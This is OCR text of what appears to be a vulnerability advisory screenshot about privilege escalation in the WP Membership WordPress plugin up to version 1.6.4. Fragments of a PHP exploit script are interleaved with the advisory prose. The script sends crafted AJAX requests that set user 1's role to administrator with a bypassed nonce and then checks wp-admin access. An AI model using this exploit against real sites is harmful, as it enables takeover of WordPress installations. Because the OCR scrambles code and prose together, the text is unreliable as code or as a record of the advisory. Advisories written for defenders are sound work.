
execute administrative functions
foreach
(
$possible_actions
as
$action
)
{
without proper checks. An
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$ajax_url
,
attacker can exploit this by
CURLOPT_POSTFIELDS
=>
http_build_quer
sending crafted HTTP requests to
'action'
=>
$action
,
specific AJAX endpoints,
'user_id'
=>
'1'
,
// Often curren
potentially modifying their user
'new_role'
=>
'administrator'
,
'capabilities'
=>
'manage_options
role to administrator.
'nonce'
=>
'bypassed'
// Assuming
]
)
,
Who is affected by this
CURLOPT_HEADER
=>
false
vulnerability?
]
)
;
Identifying vulnerable installations
$ajax_response
=
curl_exec
(
$ch
)
;
echo
"Attempted action: 
$actionn
"
;
All versions of the WP
echo
"Response: 
$ajax_responsenn
"
;
Membership plugin up to and
including 1.6.4 are affected.
// Step 3: Verify escalation by accessing
WordPress administrators using
curl_setopt_array
(
$ch
,
[
CURLOPT_URL
=>
$target_url
.
'/wp-adm
this plugin should verify their
CURLOPT_POST
=>
false
,